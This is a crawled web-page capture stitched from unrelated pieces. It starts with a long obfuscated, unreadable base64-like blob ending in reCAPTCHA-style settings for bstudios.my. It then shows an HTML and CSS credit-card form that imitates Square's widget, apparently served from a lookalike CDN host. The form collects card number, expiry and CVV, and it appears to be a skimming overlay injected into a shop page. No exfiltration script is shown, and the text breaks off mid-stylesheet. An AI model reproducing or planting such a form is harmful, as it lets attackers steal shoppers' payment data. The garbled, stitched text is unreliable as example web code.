PCv8OLMcOITF/[base64]/DpcKbw6/DmcKawp8ewoJgbVoRw7/DugBEa8Kew7zClsKodMO5w5TDlMO1wrhpU3pJO8KJH8KWwqwzJsO0PsOpTMOQw6jDukDCpGPDosOWwprDgMKAwoVSU8O0woLDuQgeRhnCqzwmw5lpwpM6wqjDkU/CrMOzw7PCoVVNwoDDusO/OxnDiMOLw5IGwpzCkhlOw4lRwq4Jw5hVw7HDucKrScOwwrNpwp97IsOpMsOIVHbCn2DDj8Oef8KcVMKZwql/[base64]/CnWvCosKiXcOJERjDnWkAOjxdwrYdw6TCksKXw6J+H8OywoZ/w5HCtFRFwpXDnArDv8OPO1JDwr1CUx1sw4jCsDjDm8ObdsKBdxwXecKVwpfCmx3Cj8KqW8KKwozCmFfDvXIEBMKEGkLCscK9wok8wqTDjVXDqGwnwqRDdHfDusOZIMKgw7vDjDUJWztYacKcXsKaLB3CkcKRGsKjw6ZqdcKjw4FySsKPwrAPeW/DhcOSw43Ci8OLwr47FytuwoLDinoyTnDClxw/w5Ffwr7Do2hUwp02NApbw7hkwpPDm8K6w77CmSBwwpgHKsKUw7cHHsKwwqDCicKHS8KFw44EeFgsw67DlMO1Uz3DhsKgw65nw7vDunILwrBtTcO+wqLCt8KHL8KcBhPCogp/fXvCoMKCBU/DqUrDncKkwoHDjcK1wqdMQwbCrzLCpl4Xw7xVS8KlVMKtAR7CrMKnwopew7V5dE3DsEDCq8KRSCR4PF8UJmjDh8KkwoY0w7zClsK/wrp1CwslHEc2WcKmPcKdw5AqRMOOw4BLwrFDw53CmgzDhDfCpMKYa1t4w7/CkyF0w47DvsKEwo8Jw6tsS8Kewq51VcKTw4gww4TCl8OPRsKewpTDqMOJRcKFI8KmVcOKFinCtBLDhzpJw6fDojBaF0LCosOINcOUw4t/w68vdcOjw77DmsK5ZV3CoQJTw4jDnjvDtGAowrZ6w7jChl84XR84w5zDkhtOwpzDgcK/w6MLwps1wpLCm8OyQCU6ECbDmGwWesO2KMOgT2fCnMK7YFNgw7vDvMO5w7XCkFvCgsKGU3AKwpddwrPCpVLDg8O7w7jCv8KVwpTDi8KZwpY9QMK6A1RhwrRfcj5hwpQUw6/CqMOIw49DDsOyXsOrBcK+PRbCiVfDvTYPw67ClsOCTggCXEjChwYSJl3CusOdWmXDlg3DnnvCmlwZwoRCby7DhcOXVsKTworCvsKAw7PCtmIjAsKTQWbDj8K4w5DCkSzCoQPCicO/RsO2S8KHw7F6woLCs1dCOG0ow6dkwoMwfmp8I313w4o0w65Tw5LDk18IBXbClMKpw6YMwowRw73Cm8KrwrzDhcKLTsOQcAcuw7dCwoccw5oSw4Uhwq/DmxDCkHzCucO6wrtMGE1WwqfDucKjNMO9Bl05wrRBGhNYEMOHZRlAXsOIJ8OKw7bDu8KxDUrCp8KtbQ1iYSVxwqnDnWvCknDCswEAecKXBTLCi2Q6WMK6EcKVGcOMw4vCh8KGKH1cw73CqMOrw787cikDUkPCgx5dw57ChcOcf0bCkCZKKTTCpg/Cn8KmYgRAZwvDtHpiwq8CwqDCm8KewqTDtSfCvsKAJMO/[base64]/[base64]/[base64]/DpsKwwo/Cm0hSaiTDrRoEwrHClT7DmjQ0w4UMCsOrw6LDo8Kbw5DDlsOLLVjCnTo/w5zCrsO4BcK3wqoKwrDDux7DiH7DpwDCvAReDcOUDBvCmiZrw77DqEYQwohjw602OWjDpMOWKcOADsKjCsKKasONcMKFfBdTOsKZccOFZ35kw5jCrwzCjkjCpj7Csk3Dnz5bw5UyeMOwY3oUwo/DhXVNBhjDsUIiwqjCiXPDosKow4jCnWo1w4rCrwYdwqLCocOOwojCtcKwGlHDg8KbHB9YwrQqwqoawr3Di2DDryfDoXAXacK9w5JQQMKNw7k/cVPDpMOQdiJWL8Kuw77Djy/ClCc7JHBvw4rCmMOaQ8OHw5hOwq9iwp0Jw5d+asKEw4zDt8O1MRvDlsK4wqTCo8OmNQDDqsKKwq/CmnPDjWLDgMOFbDIebMK0w6NHw5LDkn3DnsO9DcK1SQ3DuHLDo8K7MMObDGcRw6Ufb8Ohwp4dKcOiCCALwp/Ck8O3wpZ2woQaaU7DjlMewqTDoMOfwoTCpcKEwqN/QyXCksKgdH4Wwo/ClcOFHmomcsOOwqvCnknDvsKeQjcNwq/Cl8O6C8OycxPCscORw6PCg8Kaw7vCuz1mwqJydix/w71Iemk8M23Dq8OYFn7CshLCm1LDgcOFG1LClMKNKRDCsCvCgGN6EsOKwqPCm1HDoBQRLkLDok3CqsKFwpUVL2QoPcOlcMKIwr/CuMOmASrDqxrDhMOGB8KDwrXDtMKUI3LDvXHCnBpywqTDtsOqXsOgIAd+RkjCh8KMAsOZNcOEBW3Cl8KzKMKoSwjDuTzDocK7H8KjwopUwoPCicOgw7nDrBYfHnfDq0okwr3CqMO+aMK6worDjzPCu8KAwqzDksKpOFzCucOIJU8mw5YxJG/CvcOKwr/DncOWNAFgw6I5w7XDgF9Jw5s/[base64]/[base64]/DhhHDlnYhQmLCjysVDsKUccOsw74VDMK4ScOjQEMlw6/CjcOIbgnCv8Kdwr0vcmLDucO2w6JUwosuKcOWAsKRNSHCh1VCNMKPw7LClgx8VMOwPcO/w7YFdMOswqUQKXAVw6oBH2TDq8ORw5RHbinDmWpFKxTDuxAkPcOZwoHCnQojw4nDtsOLw5tKJsK4w6LDi8OKMcOxwr3DvwjDklQBbMKTw7EHw6haOMKBwpcTfsK6w7XCmHtyNjHDpgg5TFFUw4TConXCiMOtwp3CpkoOYMKZcx/Dk1DDiAbCkiLDnhfClMKqwq3Dm1FgwqIofcObwpXCvzPDmsOES8Kfw5LConxgblDDosKGwq7Ds1FXKFDDrsOSYsK+wqkpwp/[base64]/DtQ/CgkXDhBnCu8OCAWR9w53Do8OuLUPCoMKUYcOXwqsiwqHDkcONw47Dt8Oyw47CssOwDsKsC2PDjsK5EEYTw5bCnAPCqsO/VcK+wogLw5PCs8OAw6l/[base64]/CmsO5wpVcRC4Ywr/Cr8KlacOzP8Kqw5DChMKxTH1uBBTCpkLCqMK3ZcOqYMK3GxbCt8KFV8O5dMKlEcKhw4nDjD3DrE4zNcOZwq3DkUTDmD0Sw7TDqsK8w5zDq8K8AlvDhMKSwqwiwoHChMOVw5fCq2TDvsKyw6/[base64]/csKowr/Ds8Kicj5+XMOlKgcGcMKZw4fCsz5Gwq12eBjCkk5qalHDlMOVwoPDiMO/AyzCoChAGzbCoH3DucKqF3zCoGEZwo3CgsKSw4zDjSXDlVY0w5nCisOTwqJ/w53DnsOlY8OiJMKZw6DCncKDPwodNljCj8OwLcOCwrAtBMOzPlHDo8KiW8KqLQfClkzCnsOYwqDCmkXCpMKVJcOvw5PCojopKTDCii8ywrHDl8KHfcKdTMKWBMOtw5HDuHXCqcOjwrfCt8OsCWN+w4fCgMOwwqnCnDYFasOLw5fCnTlcwrzDp8Kgw7/DgcOXwrHDlsOtMsOHwq3ComXDqiXDvj8Lw7Fxw5PCuAQNw4bDlMKrw4/DmhsdDTMnCMOPbsOnUsOuGMOIdxVMwpUzw5M9wpo9KlTDiRQHPMKXCMK4w5I2worDvcKuZETCj04jw748wpnChAkIwoJnw6gZGW/DqXIlDEdUw7PDu8OPE8KTPxPDlsOHwplAw67Dp8KdH8O+wplQw4M9YEYTwo5LNFLCuDTCvi7Dk3LDqCDDjkpqw6HCmz/Dt8O6w7PCsj/DsMO2bBx4w6Nww5V6wp3DhcO2Ci9PwpIUw5hZfsKJWMO3QcOLZmB2SMKWMjfDnsKJXsKrUkZ0wrnDucObwpnDlcKjGlkiw5k3NgHDnUvDt8OTU8KJwq3DmBDChcOHw7Elw5IUwqMVwoxIw6/Cv1tSw6svQ2JRwpnDr8Kbw53CtcKXwpDDh8KMw6cZW0YDTsKTw5EMblNHDztEP2TDvcKEwrA1WsKdw4A1dsK6WRDCoBvDqcKJwrvDun4hw4rCvCl2CsKLw5vDq24hPcOjXWvDqMK9w6nDssKfF8O1Y8KFwrPChgLDjA86GC/[base64]/DsMOaOx/DoSfCksOjN2Vew49Bw53Dm8O9w55ZERvCksKbEF1WTkcXIsKswqxOwrVKFhxiw7h0wrHCpsOlw4vDqMOvw6x/b8Kowpd6w4XDvsKDw6hdZcKodjzDqcKRw5RMKsKRw7HCucOad8KCw4FHw7VPw5wrwp3Dn8Ktw48Iw67CtlnDvkcFw67DiGXCnQl4Wk7CkGDDh8O2w4rCtjHCqMK1w5LCuX3DvMOpWsOOw7rCusOWSzhLwo/DvsOUfkbCmHFrw6vDmxIBwrIjJHLDuDI+w60cOB/[base64]/DpcOKw78FXhfDo1LDiDbChsKlw7nCswHCsA7CpcOJwrkFw51Rwp0dw63CvcK/wovCtD5Hw5J9ezfDpcKIwoZ2fU9afEd+F3rDvsK2DiYSAllFXMKGasOLMMK1aDPCicOjM1LDj8KOOMK9w63DuxsoHDwGwq59R8O+wpLCuT18LsKVdi3CnMOnwqNYw6ogKcOXFBXDuB/Cqnoiw7k+w5PDpMKQw5DChH0CEFl+R8OuAcOhPcOgw4nDmClGwpfChsO/bA0WU8OFbcOjwrDDvsO+ATnDqsKXw5o7w4dwRSDDicK/YgHDv1FOw5jCocKxc8K+wpjCmmEYw5DDrcOEAsOLAsOmwpwBBkzCsTcrQ2hbwpjCmAoAKsK1wpHCgmPCkMKEwpxvSV7CvUfCtMKkwotsMQd+wq8iEm/[base64]/DvsOUFBjCkMObw4zDmsKSATU8wqHCi2rCgmATwp0nCsKHw4M/wpsqAcKcwofCtibCk0ABwobCtsKHNizDlsOJw6k2P8O4BgLClFfCtMOkw4jDkzHChMKSfjzDhSLCmhRvfMK7w5Uhw6Imw5Ibwp45wpQmYVlMOQFvMcO+wr/DiMKzRQnCp3DCpMKlw4RYwp7DlMK1BQTDomdJdcOUfcONBzTDqgksIsKyMxTCrFHDqlMbwplrcFDDny5nw7RrdAzDnlHDhsKqZBXDuHfDnGDDgMODMw4jMHc3woRMwo43wqtWQzZww5rChsK2w7vDmR4UwowwwovDrsO9w6oqw7/Do8OfY2MSwpZLNjVcwrHCqFlkcsO6wofCgFRCUHzDskZvw53DlXFpw6fDusOXJABPYTzDtGXCu08fRCF4w7kjwpQeNcKcwpDCrsKjXk4LwoRRfk7CrsOKwpkewopUwqPCt1rCgsK0Mx7CiH1QTMOjRgTDojlBb8KMw7hMHkR5RMOTw6ZULMKkF8O/[base64]/[base64]/DhmJwDC/Du8K2wpQzP8Oiw67DscKkT3DClnjCkMOvJ8KYwqMBwrXCrcObwqbDvsKfZMOfw7bCn3QaXsO0w5vCsMOOdnPDsFE5McOvC0s3w6TDosOPV1zDi3gJUcO/w6dRaXwpWD3DlsK2w4FjTsOFAX3CtWTDmcKbw4AHwqZ2wpzDr3jDgGIQw6jCmsKdwqVXDMKiT8OJRS7CtMK5JVQbwptJJhAXSFLCicKZwpY6ZnB7FMKMwoHClk7DicOfw74iw4xgwo/DosK0LH9vR8ONLjTCoBHDksKNw5h6ECLCucOGSDLDv8K3w7FMw5hNwoBJH17DscOKP8K2WMKmI3dlwq3DiHR1Ng/Cjww9MMKaLk4rwo3Ch8KZJETDgsKzOMKDw6DClsOIKMO8wqsewozDtMK4D8OXw7TCk8OWbMKGJnbCvBTCtTIGf8KTw77DqcO6w4Jcw7IoL8K0w7h0OzjDsAdBccOzD8KYEzEcw6YtdMOCWsKbwqjDg8KfwrFbQxHClMO7wozCrBbDkDPDmMONCsKlw7/DgTjClj7Dn1DCpC0cwq0aF8OjwqPCpMKlw4B+wq/Co8O4NCtaw55fScK+V1ZRwqgmw4fDhAcCVGzDlC/ChMKIwrlLUcOTw4EFwrgkwpvCh8KDLCxAwpPDrH8gacKBEcKZHcOqwrDChE1ZQMK/wqvCssOrFHJ8w5zDscO9wphHM8KRw4/Cvgg3YWbCuCDDr8ODwowKw4nDkcK8wpjDkwPCrXzCtRTDqMOcwqZTw7hCX8KVwqBqcCc/VsKfJThxGMO3wq4Xw4bDvwXDiVvCj2rDr8O6w47CqDvDtMO7wr/DtEDCssOrw57Crn48w4Nwwr5xw4UTJW4hNsOTw4gQwp3Dk8OGwp/[base64]/CscKswqfCpsOFKA5Jw5rDihhCTHfDlmPDumArwptxwo/DlsOrNDRBwp5XPsKIADXDvnhaV8K5woTDpRLChMKhwrwEX1PCiF9GGHTCk1c9w47CkV96w4nDl8KwQGbCuMO9w4DDtBlXFmQ1w60JMGnCuVc2wpbDtcOhwobDqDrCoMOcYUTCjlLCvX1yCUIYw5cXZ8OJdsKcw6/[base64]/Cv8O6QkB6w4HDo8OJwqIIYnLDhsK1fsONS8K3McKKwok/Kkg5wpRow5DDnV3DksK6c8KLw4vDvsKXw43DtSJ/LmZ8w4pUAcKuw7gjCHbDvF/CgcOSw5zCu8Kbw6nCn8KlGUbDqsKgwp/CslzDu8OsPnLDucOIwonDgE7CvwwQwoszw6DDs8OEbkNECF/CqMOBw7/Cu8K5UcK+ccOXN8KqVcKbD8ObCDnDpVF+DsO2wqPDnsKMwrDCuTweKsKVwp3Dn8OkQWwpwpPCh8KRBVjCm1wBUTbCnH4OUMOoRWPDnDwkfW3Co8KkByvCmHNJw6xMG8O4XsKEw5PDvcOlwrBGwq/[base64]/CucKRAMKjfcKvB8OVwpbCr8Kpw61iwrRuRcKsbUjDlhA3w7nDrWzDnEkAwpskH8OywpA/wp3DlsOMwpt3ajIZwrnCl8OgbFPCiMKQHcKUw7MkwoMtDMOHRcOGIsK2w4AvUsOuEhvCjn45aH8Jw7rDiV0twqXDh8K+QcKXXcOAwrfDmMOWMnDChcOhWyQHw5/CvMKwFsKIImrDhsKgfC/CicKzwqlPw6xIwobDr8KDB3ldbsOITl/CnUddXsKEOjHDsMKQwq5kTQvCrH3CtWbCgRzDmCAOw6sHw6nCg3TDuVF4RsOCWw54w6HCjcOvEw/CqD7DvcKLw44dwo45w48uZCDCizzCtsKjw6IgwpolTm4nw41BOMOgVsKoXMOowrczwoTDuC0Gw7rDusKDZk/CmMKGw7lEwqDCtcO/JcOLRn/CggLDmDPCn1PCuRLDkXtIwpJuwq3DpsO9w414wqwkP8O/VBdUw7PDssKtwqDDoDFpw64Gwp/CmMOMwp8scEPCnMOOTMOWwoV/w5jCqcO6ScKCIUM6w4FMDXkFw6jDh0vDkj7ChMKTw6gQJiTDmMK4d8K7wrV8GSHDosO0BsOQw5vCnsOaAcK0JhtRf8Kbcm8XwrHCrsKdT8OYw6cePsKvHFQVTV9Jwrt8SMKSw4DCulTCqzfDoAkkwqfChsOnw7LDusOnQ8KaQx4Rwrscw6MxZcKtw7tgIDVEw7xeb3M/[base64]/[base64]/w4HDncOtYMKbfQHDnmnCijw0wqfClsOIVjbCisOcRsKxwoAyw47DmSAKw6hLJnpWwp3DpGfCrsOMEsOYw4fDhsOgwprCjDPDh8KacMOewqYuwqbDrMKgwovCkcK0N8O/W0EjX8KxLCjDrg/CocKlKMOLwpvDv8OKACszwqzDhcONwq0gw7nClhnDicOVw6zDscOSw7nCjMOww59oIiVAHxLDlHM0w4Ytwo19IEFfNXTDh8KGw6PCqUHDrcO+Fy/[base64]/CnsOQw47CrMO9w4TCuxTDrxDDl1HDklfCjCDCnMO7wpHDp0rCokFcNsK3wpLCr0XCnWHDohtiw6omwqzDv8Ktw4/[base64]/CkizDmMKXL8KoB38Xwo4kwppOY0/CgwMiwqgdw6R7LiURbMONP8OSRsK7KMOkw4RJw6fClsKgL1jCl3Jgwq1SAcKHw6/Ch3tLVjLDukLCnx9lw5LCpgccQsOZIhjCnW/CrCIOYC3DhcOAw6lGV8KXCMKkw4hbwpkJw48YJWE0wovDq8Kxwo/[base64]/[base64]/wqEnwp/Dh8O4wotKwrFTVcK9ISLDvQLDp8Omw71mw4Qww45lw7Evelt+ScK1IsOBwrlbLGbDg3TDnMOtZ20qKsKeJXd0w68ow6HCk8OCw7XCj8KMKMK2bsOyd1zDhcO4IcKDwq/ChcOmVcKowqPCu3bCpHnDgQ/Cty07HcKiR8O0XCLDucKrOVJBw6jCqD3Ctk0QwpjDrsK4wpMmwr/CnMO6CcKIGMKtLMOEwp97NWTCiWpAOC7CrsOmMD1GBMKBwqc5woh/bcKlw4VVw5VvwrppR8O6YcK6wqdmUDFRw5Ftwr3CpMO/fsOdXRzCrsO6w7Rzw6DDisK3WMOIw4XDmMOuwpAFw7vCq8OlR1TDjmoLwovDp8ObX0pNb8OgKxLDv8KMwoRnw6rClsO/wrcWwrDCpX56w5dCwoIiwo1FZB/Cl0fCu3DCqkHCmcOHc1fCukhDQsK3S2zDm8O/wpMkIxxiXHhZOcOMw63Cs8O9O3HDqCYxD1MBRlDCmA9wXgURQlIKf8OOGh/DsMOPDMKgwrbDj8KMeWUsZXzCk8OKUcKSw7PDtGHDgFnDncO7w47CnAd4IsKbwp/Coi3CmFHCiMKYwrTDocOaVmd0b3DDk1c/YzF8D8O0wrHCuVRKckRfQSDCr8K4X8OnbsO6C8KjLcODwqpfEiHDmsO8JF7Co8OIw51XP8Otw7FawonCk0FgwrrDjmEWAsO9a8OccsOMG1rCsn/Doj5fwqjDgkvCkFwkAFjDscKgJMOCRAHDm2lnP8K+wpFwKhTCsjBTwo5Nw7/ChcOkwpJ4WH3Cmx/CgzkCw5rDkBEOwqXCgXNTwpXCu2tMw6TCp3gowoIHwoQEwoozw7kmw697CcKZwrTDh23ChsO7ecKsWsKAwrzCozxXcxcAd8Kcw4TCgMO5H8KqwoI/wq0TKV9PwoTChQMuw4PCuxUew5DClVxNw741w6nDkRgiwpQ3w6DClsKvS1/Dty5AYcOCbcKbwrXCv8OVTRoDK8Ofw43CgCHDu8KLw5fDtsOAfsKzEm5DbAo6w63Ch113w4fDq8KowoU+wqEUw7vCoyLCh8OqR8KqwrUqKz8GVsKswqMTw7XCocOdwog7SMOvRsOdVFDCscKtw67Dk1TCmMK9YMKoZ8OkIBpPQBZQwol+w7MVw5nCpB/Dsg8OGcKvbzrDpiwrR8Kkwr7Cql4ww7TCkhlcGE7CjFTChSxhw6FLLsOqVyFaw4MMJD1Kwo7DqwrDh8OhwoF3IsOQKsOnPsKHwr4FH8KMw5zDtcOeRMOdwrDCoMKqSE/DksOWwqUnP2zDoQLDqT4TT8OvUkwmw6fCk0rCqsOQKUbCnF1Hw69PwpbCucKJw4PDpMK5cwDCp2DCucKSw5LCtMO0RsO/[base64]/wrbDo018w6snw60kw5QkwqDCisKaNSnCi8KEwpQxwr/DtE4EwqELGk4sTknCpDXCo1ogw4UyWMOvMjoqw6HCgcOhwo3DvyosBcOYw7lKTVUiwpvCu8KoworDocOBw5/DlMO6woPDqMK5fWN2w6nCoTRhfQzDo8OTGcOsw5nDk8Kgw65Jw5HCqsKDwrzCmcKLD2XCgDAvw5DCryTDtkPDg8OSw4c/Y8K0ecKWAUfCnAExw47ClsOjwr5mw77DksKJw4PDhk8TIMKQwrLCicOow5RvRsOFZHPClMK8IiPDisKATMK5QXtGcVVlw70zc3VcQcODYcKuw7jCs8Krw5MFVsOJUMKwDh9nK8KCwo/DtFrDjEbCo3fCsnJDFsKSYcOtw51Zwo8WwrJtHinCssKITCTDjsKBZcK5w4lvw6N4CcKVw4fCq8OewpDDpxzDjsKPwpPCrMK2a1LCsUYqUsOnw4vDlsO1wrBSCEIfGwXCkQlrwonCkWwmw4vCuMOFwqXCvsKCwo/[base64]/CiMK6wqlgw5Qyw4fDs37Cp8K2JcKuw5MrO2hOw65Iwqd2aglOY8KpwplHwrLDpAcBwrLCnTzChVjCqnJrwqfCpMKgw6nCiQ0hw5RTw7JsH8O+wqLCl8KDwp3CjsK+bmUgwqfCmsKUbjLDqsODw60Ow4bDiMKSw5JEWk7Dk8KpHzHCu8KSwponbAp/w55UMsOXw7bCk8O0I2owwpgpXMO9wrFRBjpmw5pgalHDgsKZaxPDulYtN8O/wqTCpsOhw63Cu8Ojw79Qw4/[base64]/DocOJwonCh8O4CCjCtMKzwrcYwr4iw5RdOsO7dm5dKsOIdMKuHsKHHBTCskkSw4zDnQYEw4Vqwqouw7DCvg4MbMO5wrLDon0Ww7nCgG/CvcK9HHPDtsOvEWh6W38sBsKDwp/DgWLCgcOGw5/[base64]/wp0OFMOnwqA+e8KSVMOgL8OzBwN0w6o2woVsw4rDkFnDlxTCmcOswpLCo8KdCMKRw4nCmhbDlcOadcOJUgsbKDo8EMKRwp7Cniw8w7vCinnChg/DhidewqbDicK+w5N0Hisiw43DiFjDksKOBkdhwrYZccKHwqQtw6hawoXDp1/DjxEAw7E5w6Q2w6HCn8KVwqTDp8KkwrcsO8KPwrPCkH/DrMKSUVHCui/DqMOBHF3Cm8OjPCTCm8K3wo9qVwo/w7LDinItDsOldcOZwq/ChxHCr8OmccOmwpnDuzNZHFTCgFrDg8Ocw6l9wqjCkcOIw6LDsTvDnsKnw5rCrBwUwpzCuwfDr8KsGRU9IwfDt8O8RjzCtMKnwo8yw6/CvmMMw5hYwrrClhPCksOEw6zDqMOtJ8OJGcOPAMOEN8K3w657bsKsw6HDtW57UcOoLcKtV8OXZsO3JFjCrMKGwr95A1zClH3DsMODw4XDiCIFwqYMwp/[base64]/DtUTDjXchXl8DdgHCssKAdEM5wrbCo8Knwr5jHMOqwqILEirCpBkUw7zCtsO0w5PDsn0QZQjCrnN0wrYNM8Onwp/CknXDn8OTw7MlwosSw7lLw78OwqrDusOAw7XCuMOEAMKuw5JWw5rCuCNeYsO9B8Ksw6/[base64]/DqR/CtMK9YkZXwq9KJmzDusKzLcKkw4JKw5Rcw5LDjsKTw4lBw7PCpcOMw5rClExjbxjCgsKSwoXDm0t8w4F5worDikJUwoTDomTDgsOkw7Ahw4zDtcOtwrUTfsOfXsOgwo/DocKRwpZrUWUVw5hew67CtyfCi2AqQiERGXPCtcKpeMK1wr0gLsOxUcK9VWwXfcOEckADw4ZNw4YSTcK6UcOywoTCtHrCsScGAsKiw7fCkQ4nZcKnCcOWTXg7wq/DnMOmDlzDk8K3wpNnARLCmMKBw5VmDsKAZFLCnEdtwp0vwrjDgMOSBMOBwr/Cp8Kkw6HCo3xvwpLDisK2Ei3DjMONw54gDMKcEhARIsKSRsOow4PDtDQoCMOScsOUw4DChz3CosKOZsKJADXCjcKCCsKVw4kTcgYFTcK/[base64]/DmcK1TTRiw7kTw7bDi8Oww50PwqrDrSkGw6fDqiLDh3HDqsKRwoE0w6LCj8OJwpVbw6DDv8OswqvDksO4ZsKodHjCrxcjwoXDi8ODwodywqTCmsOAw4InQRzDm8Oqwo4PwoNFw5fCl1JWwrocwpjDkR1WwpwEbVnChMK5wpgBPU9Qwo/ChsO5Sw1TAcOZw44Bw40bQR9bacKTwognIExKQSkWwp9gQMOew4Bywpw+w7PCh8KfwoRbbcK1UkLDsMOPw5vClMKTw5lhA8OfA8O0w5TCnkJdGcKCwq3DhMKTwr9fwr/Dkz9JI8K5JBJSHcO7w6kdPsOGRcO1BEbDpkNaN8OrTXDDqsKpEiTDtsODwqbDoMKhScOuw5DCkRnCnMO6w7PDnBjDvU/CksO5EcKZw50mZhVRwq8BKQdew7bCsMKPwp7DvcOXwoHDpcKuw7FNfcOpw5rCl8Kmw50xUDXCgnkpEGQ6w5kRw6VGwq/CtXPDu2ErIQ/DnsOPbFbCjw/DksKwFkbCo8Kdw67DuMKXI0loIX1pO8K4w40UNCvCiHpgw6TDhkVzw6ghwoLDnsO1IMO5wpHDk8KrHVTDmsOpAcKjwqhkwrPDg8OQNn7ClV1MwpvDu3QBFsK8U2Mww47CkcO2wo/DosKSHy/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bstudios.my:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h9sE3ZGH1xVFgbAp6vn6chQPqaX9K+IJ9oelVKtDcvc\\u003d\x22,1,0,null,1,1768914687121,0,0,[15,148],null,[56,118,135,74,41],\x22RC-KOKl1WuBihBZvQ\x22,null,null,null,null,null,\x220dAFcWeA6vWuELTkhDKOXojXWYK9xMQdVdOvib4aujluWZL0550Q-BBlI5mpSHaSC6dmTqg2bANZJWD3LmBI6HZqCBk75378rAhQ\x22,1768997487181]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/square/
body_size: 2675
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
